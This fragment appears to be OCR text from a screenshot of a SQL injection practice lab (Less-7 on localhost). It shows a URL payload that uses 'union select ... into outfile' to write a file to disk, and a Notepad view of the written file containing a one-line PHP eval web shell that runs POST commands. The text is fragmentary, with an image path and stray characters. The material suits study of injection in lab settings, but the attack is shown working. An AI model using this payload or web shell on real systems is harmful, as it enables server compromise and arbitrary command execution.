 localhost/Less-7/?id=1%27))%20union%20select%201,database(),user()%20into%20outfile%20"D:\\phpStudy_pro...
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1 Dumb Dumb
1 2 <?php @eval($_POST["cmd"]);?>
QL